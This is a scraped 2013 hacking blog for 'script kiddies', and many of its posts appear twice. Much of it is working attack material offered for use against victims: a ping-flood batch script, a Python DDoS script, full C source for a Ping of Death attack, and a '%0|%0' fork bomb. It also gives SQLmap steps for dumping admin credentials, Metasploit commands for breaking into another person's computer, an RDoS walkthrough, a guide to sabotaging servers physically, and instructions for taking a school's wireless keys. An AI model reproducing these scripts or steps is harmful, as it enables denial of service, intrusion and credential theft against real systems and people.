Tuesday, December 31, 2013
Anonymous tool kit for srcipt kiddies
Here is a torrent link for a toolkit with a bunch of hacking tools: magnet:?xt=urn:btih:ccd00599d16c8aee46c5337a4eca4e090e11b4d8&dn=Kyrion+Ethical+Hacking+%26+Information+Security+Toolkit+~+Killer&tr=udp%3A%2F%2Ftracker.openbittorrent.com%3A80&tr=udp%3A%2F%2Ftracker.publicbt.com%3A80&tr=udp%3A%2F%2Ftracker.istole.it%3A6969&tr=udp%3A%2F%2Ftracker.ccc.de%3A80&tr=udp%3A%2F%2Fopen.demonii.com%3A1337
hope you enjoyed this
hope you enjoyed this
How to jailbreak any apple device
Today I am going to show you how you could jailbreak any apple device. so the first step would be having a apple device and downloading this software called redsn0w from here:http://www.iphonehacks.com/download-redsn0w
after you download it just run it and plug in your device with the charger cable and power it off and then click the button that says jailbreak and follow the instructions on the program. after you have finished that you should wait for your device to reboot and for those who don't know it can mess up or break your iPhone but it can also improve your experience of the device but if you update your firmware then the jailbreak will be undone.
hope this was useful enjoy.
after you download it just run it and plug in your device with the charger cable and power it off and then click the button that says jailbreak and follow the instructions on the program. after you have finished that you should wait for your device to reboot and for those who don't know it can mess up or break your iPhone but it can also improve your experience of the device but if you update your firmware then the jailbreak will be undone.
hope this was useful enjoy.
How to get kali Linux
Today I am going to teach you how to install the OS Kali Linux on a USB. The materials you need are a USB a computer and Internet connection.
 1. The first step is downloading the OS you can do this by going here:http://www.kali.org/ . Next you should find out what bit your computer is 32 or 64 bit you can do this by going to computer and clicking system properties. Then you should download the latest version of backtrack that is your bit type.
1. The first step is downloading the OS you can do this by going here:http://www.kali.org/ . Next you should find out what bit your computer is 32 or 64 bit you can do this by going to computer and clicking system properties. Then you should download the latest version of backtrack that is your bit type.
Kali is used for hacking it is completely legal to use as long as it is being used ethically I would appreciate it if you would request some tutorials enjoy
 1. The first step is downloading the OS you can do this by going here:http://www.kali.org/ . Next you should find out what bit your computer is 32 or 64 bit you can do this by going to computer and clicking system properties. Then you should download the latest version of backtrack that is your bit type.
1. The first step is downloading the OS you can do this by going here:http://www.kali.org/ . Next you should find out what bit your computer is 32 or 64 bit you can do this by going to computer and clicking system properties. Then you should download the latest version of backtrack that is your bit type.
2. After it downloads you should get a program called UNetbootin which can be downloaded from here:http://unetbootin.sourceforge.net/, once that is downloaded you should run UNetbootin and select the OS you downloaded, you should have a blank USB to install the OS on so plug it in and let the program install the OS.
How to change your MAC adress
 Today I am going to show you one way to hide your MAC adress using a program called TMAC. so you just download it and install it and press the button that says chang mac adress once it is open.
Today I am going to show you one way to hide your MAC adress using a program called TMAC. so you just download it and install it and press the button that says chang mac adress once it is open.download here: http://dw.cbsi.com/redir?edId=3&siteId=4&oId=3000-2085_4-10554920&ontId=2085_4&spi=83f5c0a3ccb7cd3c622945e8ab889664&lop=link&tag=tdw_dltext<ype=dl_dlnow&pid=13402175&mfgId=6284606&merId=6284606&pguid=UsJQLwoOYJMAAGJswFYAAAGm&ctype=dm;language&cval=NONE;en&destUrl=http%3A%2F%2Fdownload.cnet.com%2F3001-2085_4-10554920.html%3Fspi%3D83f5c0a3ccb7cd3c622945e8ab889664%26part%3Ddl-Technitiu
Monday, December 30, 2013
SQL Injection with SQLmap
Today my tutorial is on hacking a SQL database using SQLmap. so the first step would be to write this cd/pentest/web/scanners/sqlmap then hit enter. Then write this except put your targets name in the targets name section. type this to find the databases python sqlmap.py -u (targets name here) --dbs then hit enter
then you should select a database then you can type this python sqlmap.py - u (targets address) -D (the table you selected) --tables then hit enter.
then you will see the tables displayed if you have done this correctly.
now find the column by typing this: python sqlmap.py - u (targets address) -D (the table you selected) -T --columns
this is the last step type this: python sqlmap.py - u (targets address) -D (the table you selected) -C (column name) --dump then hit enter
then it will ask you yes or no and you put y and enter then you just wait and it will have the Admin ID name and the password encrypted in md5 hash were you have to decrypt it.
hope this was useful please visit subscribe enjoy.
then you should select a database then you can type this python sqlmap.py - u (targets address) -D (the table you selected) --tables then hit enter.
then you will see the tables displayed if you have done this correctly.
now find the column by typing this: python sqlmap.py - u (targets address) -D (the table you selected) -T --columns
this is the last step type this: python sqlmap.py - u (targets address) -D (the table you selected) -C (column name) --dump then hit enter
then it will ask you yes or no and you put y and enter then you just wait and it will have the Admin ID name and the password encrypted in md5 hash were you have to decrypt it.
hope this was useful please visit subscribe enjoy.
Top Hacking Operating Systems
Hey. Looks like you are interested in hacking. You might go a head and search for 100 of tools available out there download them and then go in trouble installing them and making work with you machine ( Like I did with my mac) or you install a costume Linux distros on your machine.
So what linux distros do we have out there.
So Lets take a look.
1) Backtrack
Backtrack is my first Linux Distro I used for hacking. it is kind of outdated but there are lot of ways to fix it and it is ready to role. Plus there are a lot of tutorials and books for it.
2) Kali Linux
"Rebirth Of Backtrack" a really nice distros if you are coming from Backtrack it is kind of hard to get around but you will get use to that. Doesn't come with KDE so you need to install it manually. Works really nice on my raspberry Pi.
3) BackBox
Looks really cool. easy to dual boot. Based on Ubuntu . If you installed it I suggest looking at it Anonymous browsing menu works really nice.
4)BHS Dark Mint (1.5 Is out )
Distro Made by DaRkNiKoLas. As you guessed based on Linux Mint. Works nice. Great Work. you can find the info about it in his forum.
5)Hades
Another great distro by DaRkNiKoLas. Based on Kali Linux. currently he is working in new version so feel free go to his forum.
6) Bugtraq
Never used it myself. But a lot of my suggest it for beginners.
TAGS IGNORE IF YOU ARE NOT A SEARCH ENGINE
HACKING , Hacking tools , hacking operating system , top 10 hacking tools , top 10 hacking operation system , What to choose if you want to start hacking , hacking for beginners , Dark Mint , Backtrack , Kali linux , BackBox , Alternative to
So what linux distros do we have out there.
So Lets take a look.
1) Backtrack
Backtrack is my first Linux Distro I used for hacking. it is kind of outdated but there are lot of ways to fix it and it is ready to role. Plus there are a lot of tutorials and books for it.
2) Kali Linux
"Rebirth Of Backtrack" a really nice distros if you are coming from Backtrack it is kind of hard to get around but you will get use to that. Doesn't come with KDE so you need to install it manually. Works really nice on my raspberry Pi.
3) BackBox
Looks really cool. easy to dual boot. Based on Ubuntu . If you installed it I suggest looking at it Anonymous browsing menu works really nice.
4)BHS Dark Mint (1.5 Is out )
Distro Made by DaRkNiKoLas. As you guessed based on Linux Mint. Works nice. Great Work. you can find the info about it in his forum.
5)Hades
Another great distro by DaRkNiKoLas. Based on Kali Linux. currently he is working in new version so feel free go to his forum.
6) Bugtraq
Never used it myself. But a lot of my suggest it for beginners.
TAGS IGNORE IF YOU ARE NOT A SEARCH ENGINE
HACKING , Hacking tools , hacking operating system , top 10 hacking tools , top 10 hacking operation system , What to choose if you want to start hacking , hacking for beginners , Dark Mint , Backtrack , Kali linux , BackBox , Alternative to
Crashing sites tutorial
Today I am doing something for you script kiddies this is a batch program run it and put in you victims IP adress and you have to save the file as a random name and then .bat and you have to put this code in notepad on windows. After it is save you have to run it as a admin and wait for the victim to crash. here is the code:
cd \
title Educational DOS script!
color a
echo off
echo starting Program
ping -n (targets IP) >null
echo Make sure you changed (Target) to the ip your testing on...
ping -n 3 75.119.196.4 localhost >null
:a
Ping -t -l 65000 (targets IP)
goto a
Enjoy script kiddies.
cd \
title Educational DOS script!
color a
echo off
echo starting Program
ping -n (targets IP) >null
echo Make sure you changed (Target) to the ip your testing on...
ping -n 3 75.119.196.4 localhost >null
:a
Ping -t -l 65000 (targets IP)
goto a
Enjoy script kiddies.
Kali LInux better or worse then backtrack for hacking?
Hope you enjoyed please request topics. :)
How to physically break a network
 Today I am doing a tutorial on how you could mess up a network if you can get near the servers. So the first thing you would do is go up to the server and first of all unplug Ethernet cables running from one server to the other. Once that is done switch around the ports the cables are plugged into this will make the network unable to assign a computers IP. Then you would reboot both of the servers by holding down the power button. Now the network will not function and the person fixing it will take a long time because they have to find the original ports it was plugged into which means he or she will have to practically rebuild the server. hope this was useful I hope you use this for educational uses, and enjoy.
Today I am doing a tutorial on how you could mess up a network if you can get near the servers. So the first thing you would do is go up to the server and first of all unplug Ethernet cables running from one server to the other. Once that is done switch around the ports the cables are plugged into this will make the network unable to assign a computers IP. Then you would reboot both of the servers by holding down the power button. Now the network will not function and the person fixing it will take a long time because they have to find the original ports it was plugged into which means he or she will have to practically rebuild the server. hope this was useful I hope you use this for educational uses, and enjoy.
Friday, December 27, 2013

hack acess of your school network

.
Using
WirelessKeyView
WirelessKeyView
does not need to be installed just run it an your operating system has to be windows XP or greater.
After you run it, the
main window should display all WEP/WPA keys stored in your computer by Windows
'Wireless Zero Configuration' service. For WEP keys, the key is also displayed
in Ascii form. Be aware that this utility can only reveal the network keys
stored by Windows operating system. It cannot recover network keys stored by
any other third-party software.
Notice
about WPA-PSK Keys
When
you type a WPA-PSK key in Windows XP, the characters that you type are
automatically converted into a new binary key that contains 32 bytes (64
Hexadecimal digits). This binary key cannot instantly be converted back to the
original key that you typed, but you can still use it for connecting the
wireless network exactly like the original key. In this case, WirelessKeyView
displays this binary key in the Hex key column, but it doesn't display the
original key that you typed.
As opposed to Windows XP, Windows Vista doesn't convert the WPA-PSK Key that you type into a new binary key, but it simply keep the original key that you type. So under Windows Vista, the original WPA-PSK key that you typed is displayed in the ASCII key column.
As opposed to Windows XP, Windows Vista doesn't convert the WPA-PSK Key that you type into a new binary key, but it simply keep the original key that you type. So under Windows Vista, the original WPA-PSK key that you typed is displayed in the ASCII key column.
Registry/File
Location of the Stored Keys
Windows XP and Windows
Vista stores the wireless keys in completely different locations:
§ Windows XP: The wireless keys are stored in
the Registry under
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WZCSVC\Parameters\Interfaces\ [Interface
Guid].
§ Windows Vista: The wireless keys are stored
in the file system, under
c:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\[Interface Guide]. The
encrypted keys are stored in .xml file.
Deleting Wireless Keys of Old Network
Adapters
Starting
from version 1.15 of WirelessKeyView, you can delete wireless keys/passwords of
old network adapters that are no longer plugged to your computer, by using the
'Delete Selected Items' option.
Be aware that this delete option only works for network adapters that are not active anymore. If your network adapter is active, use the standard user interface of Windows to delete the unwanted keys.
Be aware that this delete option only works for network adapters that are not active anymore. If your network adapter is active, use the standard user interface of Windows to delete the unwanted keys.
Using this utility on Windows 7
Starting
from Windows 7, Microsoft changed the encryption and hashing algorithms that
are used by the Windows Data Protection (DPAPI) system. This change also
affects the encryption of the wireless keys stored by Windows, and thus
WirelessKeyView failed to retrieve the wireless keys under Windows 7.
The research and development of a new code that will decrypt the keys of Windows 7 may take a while. So for now, I added a workaround that will allow Windows 7 users to retrieve their wireless keys. This workaround uses an old method of code infection that I used until version 1.25 and it still works properly under Windows 7. This method has one drawback that you should be aware: In some circumstances, it may crash the lsass.exe process and will require your system to restart.
The research and development of a new code that will decrypt the keys of Windows 7 may take a while. So for now, I added a workaround that will allow Windows 7 users to retrieve their wireless keys. This workaround uses an old method of code infection that I used until version 1.25 and it still works properly under Windows 7. This method has one drawback that you should be aware: In some circumstances, it may crash the lsass.exe process and will require your system to restart.
In
order to use this code injection method under Windows 7, go to 'Advanced
Options' (F9), and choose the 'Use code injection method' option.
Translating WirelessKeyView to other
languages
In
order to translate WirelessKeyView to other language, follow the instructions
below:
 1.
Run
WirelessKeyView with /savelangfile parameter:
1.
Run
WirelessKeyView with /savelangfile parameter:WirelessKeyView.exe /savelangfile
a file named WirelessKeyView_lng.ini will be created in the folder of WirelessKeyView utility.
2.
Open
the created language file in Notepad or in any other text editor.
3.
Translate
all string entries to the desired language. Optionally, you can also add your
name and/or a link to your Web site. (Translator Name and TranslatorURL values)
If you add this information, it'll be used in the 'About' window.
4.
After
you finish the translation, Run WirelessKeyView, and all translated strings
will be loaded from the language file.
If you want to run WirelessKeyView without the translation basically change the name and the language file, or move it to another folder.
If you want to run WirelessKeyView without the translation basically change the name and the language file, or move it to another folder.
You can download it from here
hope you
enjoyed this please subscribe and visit this site more often I will be doing
more useful tutorials and email me if there is anything you want me to do.
How to hack into someone else's computer using backtrack
Today I am going to show you how you can hack in to another person's computer using backtracks metasploit. So to start out you would boot up backtrack and then you would go and boot up metasploit console by typing msfconsole inside a terminal window.

After you have typed that in hit enter and you should wait for about a minute and then it should pop up and then you would type this: msf > use exploit/multi/browser/java_signed_applet
msf exploit(java_signed_applet) > show targets ...targets... msf exploit(java_signed_applet) > set TARGET <target-id> msf exploit(java_signed_applet) > show options ...show and set options... msf exploit(java_signed_applet) >

After you have typed that in hit enter and you should wait for about a minute and then it should pop up and then you would type this: msf > use exploit/multi/browser/java_signed_applet
msf exploit(java_signed_applet) > show targets ...targets... msf exploit(java_signed_applet) > set TARGET <target-id> msf exploit(java_signed_applet) > show options ...show and set options... msf exploit(java_signed_applet) >
after you have selected your victim and your options you should be able to exploit it from there.
I hope this was useful enjoy.
exploit
Wednesday, December 25, 2013
how to setup and use a proxys
Today I am going to talk about proxies and how to set them up and how to use them. you can download it from here:http://cyberghostvpn.com/en/product/download.html
I chose this software because it is free and still very useful it also doesn't contain any ad ware. The first thing you should do is download and install it then you would install it the express way and do not customize it. after all that is done run it make a account and login, after that you would select hide my IP and it will tell you if you are hidden or not.
Hope this was useful and merry Christmas.
Tuesday, December 24, 2013
DOS attack explained
Hey today I am explaining how a DOS (Denial of Servie) attack works and what it is. So a DOS service attack is a type of attack toward usually a website were multiple computers send packets of data to a site and they eventually flood it, causing the site to no longer operate for a while. Most script kiddies use this attack and think they can individually take a site down which is near impossible. I would mention now that allot of real hackers use this attack to but are actually able to excute it properly and not use it as a toy.
hope this was useful and enjoy.
hope this was useful and enjoy.
Script kiddie tool kit
Hey there today I am going to give out a toolkit for script kiddies but I don't take responsibility for what you do with this software, Here is the download link:http://adf.ly/bBeUh
I would like to apologize for the wait on new articles I had a power outage and was without power for about a week, this is a torrent file so if you don't have a torrent client you will not be able to download this file here is the link of how to get a client and set it up. Here is the other link:http://computerperformancetricks.blogspot.ca/2013/12/torrents.html
hope this was useful please support and follow
I would like to apologize for the wait on new articles I had a power outage and was without power for about a week, this is a torrent file so if you don't have a torrent client you will not be able to download this file here is the link of how to get a client and set it up. Here is the other link:http://computerperformancetricks.blogspot.ca/2013/12/torrents.html
hope this was useful please support and follow
Sunday, December 22, 2013
Basic Dos attack script in Python
import time import socket import os import sys import string #~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~# def restart_program(): python = sys.executable os.execl(python, python, * sys.argv) curdir = os.getcwd() #~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~# print ("DDoS mode loaded") host=raw_input( "Site you want to DDoS:" ) port=input( "Port you want to attack:" ) message=raw_input( "Input the message you want to send:" ) conn=input( "How many connections you want to make:" ) ip = socket.gethostbyname( host ) print ("[" + ip + "]") print ( "[Ip is locked]" ) print ( "[Attacking " + host + "]" ) print ("+----------------------------+") def dos(): #pid = os.fork() ddos = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try: ddos.connect((host, 80)) ddos.send( message ) ddos.sendto( message, (ip, port) ) ddos.send( message ); except socket.error, msg: print("|[Connection Failed] |") print ( "|[DDoS Attack Engaged] |") ddos.close() for i in range(1, conn): dos() print ("+----------------------------+") print("The connections you requested had finished") if __name__ == "__main__": answer = raw_input("Do you want to ddos more?") if answer.strip() in "y Y yes Yes YES".split(): restart_program() else: os.system(curdir+"Deqmain.py") #~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~#Hope this was helpful ~Alex
Install Hacking tools on mac
Hey guys so lets get started.
1. Install HomeBrew ( Macports sucks at this it broke my donwload 10 times )
2.install RVM to downgrade ruby (looks like metasploit won't work with ruby 2.x.x so you need to go to ruby 1.9.3
3. install all the requirements for rvm ( it will take some time so wait )
4. install ruby 1.9.3
5. install postgres
1) update brew
2)install it
3)configure
6. install metasploit
control-x , y , enter
Now lets fix the error when it seas that Database is not found when you run search Windows #or something else
7. now let's install [color=red]SET[/color]
Now change the
Now if you run
it [color=yellow]Works[/color]
there are a lot of other tools that you can install using brew run:
if John fails type
and make sure it looks like this
if WireShark fails you can download it from http://www.wireshark.org/download/src/wireshark-1.10.3.tar.bz2
well That was it if you know any other tools please comment I would really need that Thanks
~Alexthedark
___________________________________________________________________________________________________________________
http://computerperformancetricks.blogspot.com/
1. Install HomeBrew ( Macports sucks at this it broke my donwload 10 times )
ruby -e "$(curl -fsSL https://raw.github.com/Homebrew/homebrew/go/install)"( it will ask you to install Xcode tools just follow the instructions if needed go to app store and get Xcode it's free )
2.install RVM to downgrade ruby (looks like metasploit won't work with ruby 2.x.x so you need to go to ruby 1.9.3
\curl -sSL https://get.rvm.io | bash
3. install all the requirements for rvm ( it will take some time so wait )
rvm install requirements
4. install ruby 1.9.3
rvm install ruby 1.9.3
5. install postgres
1) update brew
brew update
brew doctor
2)install it
brew install postgresql
3)configure
initdb /usr/local/var/postgres -E utf8( if this code fails it is ok to ignore )
gem install lunchythis will install lunchy it is a really nice way to manage postgres
mkdir -p ~/Library/LaunchAgents
cp /usr/local/Cellar/postgresql/YOURVERSIONNUMBER/homebrew.mxcl.postgresql.plist ~/Library/LaunchAgents/([color=red]MAKE SURE TO REPLACE YOURVERSIONNUMBER with the version number you have like for me it is 9.3.2 ( you can go to this directory and check) [/color]
lunchy start postgres( they were some issues when lunchy might be gone just install it when you are in you ~ directory
6. install metasploit
brew install nmapinstall nmap first
sudo suif this doesn't work try
sudo bash
mkdir -p /opt/if you don't have it already
Nano editor will pop up and you need to type
cd /opt
git clone https://github.com/rapid7/metasploit-framework.git msf
sudo echo export MSF_DATABASE_CONFIG=/opt/msf/database.yml >> ~/.bash_profile
sudo nano /opt/msf/database.yml
production:
adapter: postgresql
database: msf
username: msf
password:
host: 127.0.0.1
port: 5432
pool: 75
timeout: 5
control-x , y , enter
cd /opt/msf/it this fails run
bundle install
sudo bundle install
ln -s /opt/msf/msf* /opt/local/bin/
msfconsole
Now lets fix the error when it seas that Database is not found when you run search Windows #or something else
exit
lunchy stop postgres
lunchy start postgres
msfupdate
7. now let's install [color=red]SET[/color]
cd /opt
sudo git clone https://github.com/trustedsec/social-engineer-toolkit/ set/
cd set/
sudo python setup.py
#now if you run sudo ./setoolkit you will see that if can't find msf so lets fix that
sudo nano config/set_config
Now change the
METASPLOIT_PATH=/opt/metasploit/apps/pro/msf3to
METASPLOIT_PATH=/opt/msf
Now if you run
sudo ./set
it [color=yellow]Works[/color]
there are a lot of other tools that you can install using brew run:
brew install aircrack-ng
brew install Wireshark #or brew install wireshark --with-qt
brew install hydra
brew install john
if John fails type
brew edit john
and make sure it looks like this
require 'formula'
class John < Formula
url 'http://www.openwall.com/john/g/john-1.7.8-jumbo-4.tar.bz2'
homepage 'http://www.openwall.com/john/'
md5 '7b50641248e9570341d5474b7c83f087'
fails_with_llvm
def install
ENV.deparallelize
arch = Hardware.is_64_bit? ? '64' : 'sse2'
Dir.chdir 'src' do
system "make clean macosx-x86-#{arch}"
end
rm 'README'
# using mv over bin.install due to problem moving sym links
mv 'run', bin
chmod_R 0755, bin
end
end
if WireShark fails you can download it from http://www.wireshark.org/download/src/wireshark-1.10.3.tar.bz2
well That was it if you know any other tools please comment I would really need that Thanks
~Alexthedark
___________________________________________________________________________________________________________________
http://computerperformancetricks.blogspot.com/
"sounds like these white hats arent as white as they say they are"
So many of you know that a few days ago I started to investigate Dark Mint and all this crazy thing that happened with D4RkNiK0l4s. So after a long time of researching and testing I proofed that THS people are liers
quote from Black Hat Sec's form (which is up and running now)

quote from Black Hat Sec's form (which is up and running now)
So lets go step by step and see what I found.
What are they blaming him for ?
THS is really messy to come up with one thing to blame D4Rk for
they are saying that he backdoored his own os and then I ask for a proof they link to a website where they say that he stole his page's passwords that when I ask for a proof they say "We shouted it down" well or I am an complete idiot and can't see the proof or there is no proof at all. it's like saying "I kicked hime because he attacked me and I can proof it because I kicked him" doesn't make sense, does it. So I also monitored Dark mint for 2days there were no connection ( I was searching for something like beacons ).
TopHatSec Is't playing fare!
Here is a thing from the day Black Hat Sec was opened it was down after so some time ( I didn't visit it for a day after so I don't know for sure how long ) and heres what D4Rk told us that is was DDosed by THS.
So in conclusion THS is trying to destroy blackhatsec forever but as D4Rk said he is always be there. And so do I and a lot more members of that forum. We will be there to help him.
Links
BlackHatSec's form (new one ) ` black-hat-sec.tk/index.php
TopHatSec's form ` https://top-hat-sec.com/forum/index.php
And remember more you learn better you see.
~Alex
Friday, December 20, 2013
crashing sites with rdos
We will be talking
about rdos attack First off all we will have to know about DDOS Attack. DDOS,
short for Distributed Denial of Service which is a type of DOS attack where
multiple compromised systems which are usually infected with a Trojans
which are used to target a single system causing a Denial of Service (DoS)
attack. Victims of a DDoS attack consist of both the end targeted system and
all systems maliciously used and controlled by the hacker in the distributed
attack.
In a DDoS attack, the incoming traffic flooding the victim originates from many different sources potentially hundreds of thousands or more. This effectively makes it impossible to stop the attack simply by blocking a single IP address; plus, it is very difficult to distinguish legitimate user traffic from attack traffic when spread across so many points of origin.
Today I will be showing how to use RDos to attack small sites. You are probably wondering how it works, It works a lot like a syn-flood, which spins up a whole lot of blank connection attempts to a server. The server must receive these , wait for awhile to see if valid data arrives, then close them. The thing is, because the sender knows the connections are blank (and using things like botnets and such), it can generate a lot more connection attempts than the server can handle. Eventually, the server gets so busy that it fails to respond to real connections.
In a DDoS attack, the incoming traffic flooding the victim originates from many different sources potentially hundreds of thousands or more. This effectively makes it impossible to stop the attack simply by blocking a single IP address; plus, it is very difficult to distinguish legitimate user traffic from attack traffic when spread across so many points of origin.
Today I will be showing how to use RDos to attack small sites. You are probably wondering how it works, It works a lot like a syn-flood, which spins up a whole lot of blank connection attempts to a server. The server must receive these , wait for awhile to see if valid data arrives, then close them. The thing is, because the sender knows the connections are blank (and using things like botnets and such), it can generate a lot more connection attempts than the server can handle. Eventually, the server gets so busy that it fails to respond to real connections.
Find a website which has Port 80 open, this is because of the fact that only websites with open port: 80 are targeted in rdos. You can find websites with the port 80 open with many software programs; I have used Acunetix to scan a website with port 80 open.
After finding the website, obtain its ip address. This can be done by running the cmd and typing there the following text:
ping www.yahoo.com
Hit enter and you will get the ip address of the website.
You can
download rdos from here:http://adf.ly/b0El0
Then you would open the rdos program and type the victims IP then you would hit enter.
Now you would wait for a while and then you would see it crash.
Enjoy.
The difference between hacking and destroying
Hacking has gained a reputation for the destruction of things when in a actual fact it is the idea of obtaining a higher knowledge. I know that sound like illuminati propaganda but here is an example. Some one does a SQL injection attack on a site to gain knowledge and someone who does a denial of service attack destroys a site, nothing was gained the only thing that occurred was the destruction of a site. In my personal opinion I find no reason to destroy things but it depends on what if you want to learn or destroy and in that tone please send me a email if there is something you want to learn destruction wise or educationally I don't encourage the act of destruction but I feel it better to teach things to others no matter what they can do with it.
Thursday, December 19, 2013
Investigating Dark Mint
A few days ago (10) some one posted on http://www.n0where.net/dark-mint-1-5/ saying that D4RkNiK0l4s backdoored his own OS ( Dark Mint).
So then I looked up some things on TopHatSec's Website and find out that they are saying that D4RkNiK0l4s was trying to stole his websites passwords and he is creating a bot net from all the users.
I do personally trust D4RkNiK0l4s so I am going to proof that TopHatSec is a lier once and for all
If you know anything or want to see your article published please contact Alexthedark111@gmail.com
If you know anything or want to see your article published please contact Alexthedark111@gmail.com
Here are some link
N0where.net page: http://www.n0where.net/dark-mint-1-5/
D4RkNiK0l4s's new form: http://black-hat-sec.blogspot.gr/
Why D4RkNiK0l4s left TopHatSec : http://black-hat-sec.blogspot.gr/p/my-message-to-ths.html
~Alex
And remember More you learn better you see
Java exploit talk
Today I am just going to do a talk but not a tutorial on a java exploit. The specific exploit I am talking about is a java exploit that works by raising it's own privilege and then it disconnects the connection between the two servers. when this happens the IP address's align incorrectly because the server tries to immediately reconnect but it aligns them Wrong causing the entire network to fail which means you would have to basically unplug the entire network and start from scratch. When I saw this attack in action it took around two months to fix so this type of attack can be extremely harmful to a network I cannot give you a program for this because there isn't one and if you would like to do something at this scale educationally you would need to create your own exploit you can write exploits in multiple programming languages including java as I have just talked about but I would be careful were and how you run these exploits to be sure that you are not doing anything illegal.
Hope you enjoyed this talk just email me if there is anything else you want me to write about and please read other articles the more you guys read and visit the more I can do with this site
Hope you enjoyed this talk just email me if there is anything else you want me to write about and please read other articles the more you guys read and visit the more I can do with this site
Metasploit video from infinity exist's
In this Underground Video, Copy explains how to use Metasploit’s Autopwn. The Metasploit Framework is a tool for developing and executing exploit code against a remote target machine. Autopwn is a tool in Metasploit Framework version 3 that automates the exploitation process. Copy demonstrates how to use Autopwn in both Backtrack 2 and Backtrack 3.This video maybe old but is still relevant.
http://infinityexists.com/videos/underground2/
Enjoy
http://infinityexists.com/videos/underground2/
Enjoy
PIng of death
Today I am talking about the Ping of Death because a lot of people just starting out in hacking have heard of it, but don’t know exactly want it is. Also, they still believe it is a useful attack today. You can go on Youtube and watch tons of videos of kids making batch files that send pings with random payload sizes; however, this is horribly incorrect. The Ping of Death basically crashes a computer by sending a ping (aka ICMP ECHO request) with a packet greater than 65,535 bytes, and the reason this causes problems is because an IP packets can only be up to 65,535 bytes long. Packets that are bigger than the maximum size are fragmented into smaller packets, which are then reassembled by the receiver. Typically, machines don’t process the packet until all fragments have been received. When the machine tries to reassemble the packet it causes an overflow in internal variables, which can lead to a system crash. Some vulnerable operating systems are Windows 95, Windows NT, Windows 3.11, MSDOS, Mac OS 7, Solaris (x86) 2.4 & 2.5, and Linux versions <= 2.0.23. Modern Operating Systems are not vulnerable to the Ping of Death.
here is the C code you can run it on backtrack and if you dont have it go look at my older post here:http://adf.ly/ax6Ob
here is the C code you can run it on backtrack and if you dont have it go look at my older post here:http://adf.ly/ax6Ob
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <netinet/in.h>
#include <netinet/in_systm.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
/*
* If your kernel doesn't muck with raw packets, #define REALLY_RAW.
* This is probably only Linux.
*/
#ifdef REALLY_RAW
#define FIX(x) htons(x)
#else
#define FIX(x) (x)
#endif
int
main(int argc, char **argv)
{
int s;
char buf[1500];
struct ip *ip = (struct ip *)buf;
struct icmp *icmp = (struct icmp *)(ip + 1);
struct hostent *hp;
struct sockaddr_in dst;
int offset;
int on = 1;
bzero(buf, sizeof buf);
if ((s = socket(AF_INET, SOCK_RAW, IPPROTO_IP)) < 0) {
perror("socket");
exit(1);
}
if (setsockopt(s, IPPROTO_IP, IP_HDRINCL, &on, sizeof(on)) < 0) {
perror("IP_HDRINCL");
exit(1);
}
if (argc != 2) {
fprintf(stderr, "usage: %s hostname\n", argv[0]);
exit(1);
}
if ((hp = gethostbyname(argv[1])) == NULL) {
if ((ip->ip_dst.s_addr = inet_addr(argv[1])) == -1) {
fprintf(stderr, "%s: unknown host\n", argv[1]);
}
} else {
bcopy(hp->h_addr_list[0], &ip->ip_dst.s_addr, hp->h_length);
}
printf("Sending to %s\n", inet_ntoa(ip->ip_dst));
ip->ip_v = 4;
ip->ip_hl = sizeof *ip >> 2;
ip->ip_tos = 0;
ip->ip_len = FIX(sizeof buf);
ip->ip_id = htons(4321);
ip->ip_off = FIX(0);
ip->ip_ttl = 255;
ip->ip_p = 1;
ip->ip_sum = 0; /* kernel fills in */
ip->ip_src.s_addr = 0; /* kernel fills in */
dst.sin_addr = ip->ip_dst;
dst.sin_family = AF_INET;
icmp->icmp_type = ICMP_ECHO;
icmp->icmp_code = 0;
icmp->icmp_cksum = htons(~(ICMP_ECHO << 8));
/* the checksum of all 0's is easy to compute */
for (offset = 0; offset < 65536; offset += (sizeof buf - sizeof *ip)) {
ip->ip_off = FIX(offset >> 3);
if (offset < 65120)
ip->ip_off |= FIX(IP_MF);
else
ip->ip_len = FIX(418); /* make total 65538 */
if (sendto(s, buf, sizeof buf, 0, (struct sockaddr *)&dst,
sizeof dst) < 0) {
fprintf(stderr, "offset %d: ", offset);
perror("sendto");
}
if (offset == 0) {
icmp->icmp_type = 0;
icmp->icmp_code = 0;
icmp->icmp_cksum = 0;
}
}
}
Hope this was helpful I would like to mention the more you guys visit the more i can do and I can do bigger things than tutorials so please suscribe and visit whenever you have a chance
how to make a batch file to crash windows
here is the "code" %0|%0 paste that in a notepad and save it as whateveryou want.bat for example lol.bat by running this it...
-
So I have written 100 posts in under two months I think that this is a big achievment please follow and like this post so I can continue to...
-
Kali Linux although it sounds like slang for California, Kali through the phases of the penetration testing life cycle; one major tool fr...
-
here is the "code" %0|%0 paste that in a notepad and save it as whateveryou want.bat for example lol.bat by running this it...









